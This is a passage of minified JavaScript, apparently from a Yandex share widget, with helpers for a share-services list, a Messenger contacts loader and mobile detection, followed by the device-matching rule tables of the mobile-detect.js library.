o=n(132);e.exports=function(e,t,n){"__proto__"==t&&o?o(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}},function(e,t,n){"use strict";var o=n(11),r=function(){try{var e=o(Object,"defineProperty");return e({},"",{}),e}catch(t){}}();e.exports=r},function(e,t,n){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var r=/^(?:0|[1-9]\d*)$/;e.exports=function(e,t){var n=o(e);return!!(t=null==t?9007199254740991:t)&&("number"==n||"symbol"!=n&&r.test(e))&&e>-1&&e%1==0&&e<t}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.prepareServicesList=function(e,t){var n=t.limit;if(t.needExtendMessenger&&n!==undefined){e=e.slice(0);var o=(r=function(e){return"messenger"===e.toLowerCase()},e.map((function(e,t){return{item:e,i:t}})).filter((function(e){var t=e.item;return r(t)})).map((function(e){return e.i}))[0]);o!==undefined&&e.splice(o,1),e.splice(n,0,"messenger")}var r;return e}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getMessengerContacts=function(e,t){window.addEventListener("message",(function(t){var n=t.data,o=t.origin;window.location.origin===o&&"share_iframe"===n.type&&n.payload&&Array.isArray(n.payload.items)&&e(n.payload.items)})),fetch("https://api.messenger.yandex.ru/share/index.html",{credentials:"include"}).then((function(e){if(!e.ok)throw new Error("Couldn't get contacts from the Messenger");e.text().then((function(e){var n=t().contentDocument;n.open().write(e),n.close()}))}))["catch"]((function(t){console.error(t),e([])}))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=function(){var e=navigator.userAgent||navigator.vendor||window.opera;return/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4))}}]);/*!@license Copyright 2013, Heinrich Goebl, License: MIT, see https://github.com/hgoebl/mobile-detect.js*/
!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323)",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533",Asus:"Asus.*Galaxy|PadFone.*Mobile",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo 3DS",Amoi:"Amoi",INQ:"INQ",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304F|TB-8703F",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP612|SOT31",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS 